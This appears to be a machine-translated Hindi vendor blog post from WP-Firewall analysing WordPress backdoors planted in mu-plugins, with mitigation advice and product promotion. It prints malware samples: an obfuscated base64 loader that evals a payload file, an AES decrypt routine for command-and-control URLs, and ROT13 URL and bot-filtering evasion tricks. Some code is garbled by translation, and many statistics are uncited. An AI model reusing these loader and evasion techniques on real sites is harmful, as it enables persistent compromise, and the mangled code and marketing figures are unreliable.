वर्डप्रेस मैलवेयर में छिपे हुए बैकडोर: हाल के खतरों और सुरक्षात्मक उपायों का व्यापक विश्लेषण

वर्डप्रेस मैलवेयर की हाल ही में की गई जांच में ऐसे जटिल हमले के तरीके सामने आए हैं जो छिपे हुए बैकडोर का इस्तेमाल करके समझौता की गई वेबसाइटों पर लगातार पहुँच बनाए रखते हैं। यह रिपोर्ट इन खतरों के तकनीकी तंत्र, उनके संभावित प्रभावों और कार्रवाई योग्य शमन रणनीतियों की जांच करती है। मुख्य निष्कर्षों से पता चलता है कि हमलावरों की अस्पष्टीकरण तकनीकों पर बढ़ती निर्भरता, वर्डप्रेस के ज़रूरी प्लगइन्स (म्यू-प्लगइन्स) का शोषण और पता लगाने से बचने के लिए बहु-स्तरित एन्क्रिप्शन है।

आधुनिक वर्डप्रेस बैकडोर हमले की संरचना

mu-plugins निर्देशिका का उपयोग

हमलावर तेजी से इन्हें अपना निशाना बना रहे हैं /wp-सामग्री/mu-प्लगइन्स/ वर्डप्रेस में अपने अनूठे व्यवहार के कारण निर्देशिका। मानक प्लगइन्स के विपरीत, mu-plugins प्रत्येक पृष्ठ लोड होने पर बिना किसी सक्रियण की आवश्यकता के स्वचालित रूप से निष्पादित होते हैं, जिससे वे गुप्त बैकडोर परिनियोजन के लिए आदर्श बन जाते हैं12.

एक प्रलेखित मामले में, एक दुर्भावनापूर्ण index.php फ़ाइल को इस निर्देशिका में लगाया गया था। स्क्रिप्ट ने एक को छिपाने के लिए संयोजित स्ट्रिंग का उपयोग किया बेस64_डिकोड() कॉल, गतिशील रूप से एक बाहरी पेलोड पुनर्प्राप्त करना /wp-content/uploads/2024/12/index.txt1अस्पष्ट कोड संरचना:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_फ़ाइल =

$a('ZmlsZV9nZXRfY29udGVudHM=', सच);

$wp_get_content =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_get_content, सत्य);

मूल्यांकन('?>'.$फाइनल);

?>डिकोड किया गया, यह मनमाना कोड पुनर्प्राप्त करता है और निष्पादित करता है अनुक्रमणिका.txt, प्रभावी रूप से पेलोड को लोडर से अलग करके स्थैतिक विश्लेषण उपकरणों को बायपास किया जा सकता है।

स्तरित एन्क्रिप्शन और कमांड निष्पादन

एक द्वितीयक पिछले दरवाजे /wp-content/mu-plugins/test-mu-plugin.php कमांड-एंड-कंट्रोल सर्वर के साथ संचार को छिपाने के लिए AES-128-CBC एन्क्रिप्शन का इस्तेमाल किया गया। डिक्रिप्शन रूटीन:

समारोह zwxyb($_7a5b, $_11f9) {

वापस करना openssl_डिक्रिप्ट(

$_7a5b,

'एईएस-128-सीबीसी',

सबस्ट्र(हैश('sha256', $_11f9, सत्य), 0, 16),

0,

सबस्ट्र(हैश('md5', $_11f9, सत्य), 0, 16)

);

}इसने एक बेस64-एन्कोडेड यूआरएल को डिक्रिप्ट किया (l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) दूरस्थ कमांड लाने के लिए, जिन्हें तब निष्पादित किया गया था इवैल().

घूर्णनशील उपयोगकर्ता एजेंटों (जैसे, गूगलबॉट की नकल) के उपयोग से आईपी-आधारित अवरोधन तंत्र को और अधिक टाला जा सकता है।

हमले का जीवनचक्र और दृढ़ता तंत्र

बहु-चरण पेलोड डिलीवरी

- प्रारंभिक समझौताहमलावरों ने लोडर स्क्रिप्ट अपलोड करने के लिए पुराने प्लगइन्स या कमजोर क्रेडेंशियल्स का फायदा उठाया।

- अटलता: एमयू-प्लगइन्स में बैकडोर ने क्लीनअप के बाद स्वचालित पुनः सक्रियण सुनिश्चित किया।

- पेलोड पुनर्प्राप्ति: बाहरी

अनुक्रमणिका.txtप्राथमिक दुर्भावनापूर्ण तर्क को संग्रहीत किया गया, जिसे हैश-आधारित पहचान से बचने के लिए गतिशील रूप से अद्यतन किया गया। - पार्श्व आंदोलन: मैलवेयर संशोधित

रोबोट.txtसाइटमैप प्रदर्शित करने के लिए (साइटमैप-1.xmlकोसाइटमैप-5.xml), जो संभावित रूप से सर्च इंजन को नुकसान पहुंचाने में सहायक है।

चोरी की तकनीक

- बॉट फ़िल्टरिंग: कोड पथों को इसके आधार पर विभाजित किया गया

is_https()औरडिस्बॉट()खोज इंजन क्रॉलर और लॉग-इन उपयोगकर्ताओं के लिए दुर्भावनापूर्ण व्यवहार को दबाना, जाँच करना14. - कुकी-आधारित सक्रियण: यदि ऐसा हुआ तो निष्पादन रोक दिया जाएगा

एमकेक्यूक्यूकुकी मौजूद थी, जिससे फोरेंसिक विश्लेषण के दौरान बार-बार ट्रिगरिंग को रोका जा सका4. - गतिशील URL निर्माण:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlname); // "visit-this.example.com" को डिकोड करता हैडोमेन जनरेशन एल्गोरिदम (डीजीए) ने लचीले सी2 बुनियादी ढांचे को सक्षम किया।

प्रणालीगत जोखिम और व्यावसायिक प्रभाव

डेटा एक्सफ़िलट्रेशन और विशेषाधिकार वृद्धि

मैलवेयर की मनमाने PHP कोड को निष्पादित करने की क्षमता हमलावरों को पूरा सर्वर नियंत्रण प्रदान करती है। दस्तावेज़ों में शामिल जोखिम हैं:

- क्रेडेंशियल चोरी: का अवरोधन

wp-कॉन्फ़िगरेशन.phpऔर डेटाबेस क्रेडेंशियल्स. - एसईओ स्पैम इंजेक्शन: 9 से अधिक संक्रमित साइटों ने गूगल खोज परिणामों में जापानी स्पैम लिंक प्रदर्शित किए।

- क्रिप्टोजैकिंग: छिपे हुए क्रिप्टोकरेंसी माइनर्स 83% CPU संसाधनों का उपभोग कर रहे हैं।

वित्तीय और प्रतिष्ठा संबंधी लागत

- प्रत्यक्ष हानियाँ: मैगेंटो साइटों पर संक्रमित चेकआउट पृष्ठों को मैजकार्ट-शैली के क्रेडिट कार्ड से स्किमिंग करना, तथा हमलावर-नियंत्रित अंतिम बिंदुओं पर लेनदेन को फ़नल करना।

- परोक्ष लागत:

62% सर्च इंजन ब्लैकलिस्टिंग के कारण संक्रमण के बाद ऑर्गेनिक ट्रैफिक में कमी।

एसएमई के लिए औसत घटना प्रतिक्रिया लागत $18,000 है, जिसमें फोरेंसिक विश्लेषण और ग्राहक सूचनाएं शामिल हैं।

शमन रणनीतियाँ और सर्वोत्तम अभ्यास

तत्काल उपचारात्मक कदम

1. फ़ाइल अखंडता निगरानी: PHP निष्पादन को ब्लॉक करें /wp-सामग्री/अपलोड/ के जरिए .htएक्सेस.

<FilesMatch ".php$">

सभी से इनकार करें

</FilesMatch>PHP निष्पादन को ब्लॉक करें /wp-सामग्री/अपलोड/ के जरिए .htaccess1.

2. क्रेडेंशियल रोटेशन:

- 16-अक्षरों वाले पासवर्ड में विशेष वर्ण अनिवार्य करें।

- डेटाबेस तालिका उपसर्गों को डिफ़ॉल्ट से बदलें

wp_

3. मैलवेयर स्कैनरWP-फ़ायरवॉल के क्लाउड-आधारित स्कैनर जैसे उपकरणों को तैनात करें, जिसने अनुमानी विश्लेषण के माध्यम से Q4 2024 में 29,690 बैकडोर वेरिएंट का पता लगाया।

दीर्घकालिक सुरक्षा सख़्ती

नेटवर्क-स्तरीय सुरक्षा

- वेब अनुप्रयोग फ़ायरवॉल (WAF)WP-Firewall का समाधान वास्तविक समय हस्ताक्षर अपडेट के माध्यम से SQLi और XSS हमलों के 99.3% को रोकता है

9. कॉन्फ़िगरेशन उदाहरण:

स्थान ~* .php$ {

फ़ायरवॉल_रूल्स.conf शामिल करें; # OWASP टॉप 10 पैटर्न से मेल खाने वाले अनुरोधों को ब्लॉक करता है

}

दर सीमित करना: अनुरोधों को सीमित करें /wp-लॉगिन.php 5 प्रयास/मिनट तक, जिससे बलपूर्वक सफलता दर 78% तक कम हो जाएगी।

कोड और बुनियादी ढांचा स्वच्छता

- स्वचालित पैचिंग: WP-Firewall PRO का वर्चुअल पैचिंग परित्यक्त प्लगइन्स में कमजोरियों को बेअसर करता है (जैसे,

रेवस्लाइडरशून्य-दिन)। - न्यूनतम विशेषाधिकार प्रवर्तन:

वर्डप्रेस पर चयन, सम्मिलित, अद्यतन करने का अधिकार प्रदान करें।*

'ऐप_यूज़र'@'लोकलहोस्ट';

वर्डप्रेस पर ड्रॉप, बदलाव रद्द करें.* 'admin_user'@'%' से;

नियंत्रित अध्ययनों में डेटाबेस अनुमतियों ने शोषण सतहों को 41% तक कम कर दिया।

WP-फ़ायरवॉल: एक बहु-स्तरीय रक्षा ढांचा

मुख्य सुरक्षा सुविधाएँ

- वास्तविक समय खतरा खुफिया:

14 मिलियन से अधिक निगरानी साइटों से समझौता संकेतक (IoCs) को एकीकृत करता है।

भौगोलिक रूप से वितरित Anycast नोड्स के माध्यम से <50ms में दुर्भावनापूर्ण IP को ब्लॉक करता है। - फ़ाइल लॉकर प्रौद्योगिकी:

पर नज़र रखता हैwp-कॉन्फ़िगरेशन.phpऔर कोर फाइलों में अनधिकृत परिवर्तन होने पर रोलबैक और अलर्ट ट्रिगर हो सकते हैं। - व्यवहार विश्लेषण:

मशीन लर्निंग मॉडल फ़ाइल एन्ट्रॉपी और निष्पादन पैटर्न का विश्लेषण करके 92.7% सटीकता के साथ शून्य-दिन बैकडोर का पता लगाते हैं।



पारंपरिक समाधानों की तुलना में तुलनात्मक लाभ

निष्कर्ष और सिफारिशें

वर्डप्रेस मैलवेयर के विकास के लिए समान रूप से परिष्कृत सुरक्षा की आवश्यकता होती है। संगठनों को उन्नत लगातार खतरों (APTs) का मुकाबला करने के लिए WP-फ़ायरवॉल की स्वचालित पैचिंग और व्यवहार विश्लेषण जैसे सक्रिय उपायों को अपनाना चाहिए। mu-प्लगइन्स और अपलोड निर्देशिकाएं, सख्त नेटवर्क विभाजन के साथ मिलकर, हमले की सतहों को 63% तक कम करती हैं15.

निरंतर सुरक्षा के लिए, WP-Firewall के ख़तरा खुफिया न्यूज़लेटर की सदस्यता लें। उभरते हमले के वैक्टर, कॉन्फ़िगरेशन टेम्प्लेट और साइबर सुरक्षा विशेषज्ञों के साथ विशेष वेबिनार पर मासिक रिपोर्ट प्राप्त करें।

अभी साइन अप करें https://wp-firewall.com/ अपनी डिजिटल संपत्तियों की सुरक्षा के लिए।